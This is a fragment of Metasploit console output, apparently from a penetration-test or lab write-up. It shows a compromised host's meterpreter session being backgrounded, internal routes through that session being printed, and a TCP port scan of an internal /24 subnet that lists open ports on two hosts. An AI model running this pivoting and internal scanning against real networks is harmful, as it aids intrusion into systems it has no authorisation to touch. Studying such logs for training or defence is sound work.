 [*] Unsupported command: print
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.0.20.0 255.255.255.0 Session 1
10.10.10.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set ports 22,23,80,443,8000,8080,8081,
3389,143,445,6379,7001,7002,1433,81,8888
ports => 22,23,80,443,8000,8080,8081,3389,143,445,6379,7001,7002,1433,81,8888
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 10.0.20.0/24
rhosts => 10.0.20.0/24
msf6 auxiliary(scanner/portscan/tcp) > set threads 20
threads => 20
msf6 auxiliary(scanner/portscan/tcp) > exploit
[+] 10.0.20.1: - 10.0.20.1:445 - TCP OPEN
[+] 10.0.20.1: - 10.0.20.1:3389 - TCP OPEN
[+] 10.0.20.30: - 10.0.20.30:81 - TCP OPEN
[+] 10.0.20.30: - 10.0.20.30:80 - TCP OPEN
[+] 10.0.20.30: - 10.0.20.30:22 - TCP OPEN
[+] 10.0.20.30: - 10.0.20.30:8888 - TCP OPEN
[*] 10.0.20.0/24: - Scanned 26 of 256 hosts (10% complete)
[*] 10.0.20.0/24: - Scanned 57 of 256 hosts (22% complete)
[*] 10.0.20.0/24: - Scanned 82 of 256 hosts (32% complete)
[*] 10.0.20.0/24: - Scanned 103 of 256 hosts (40% complete)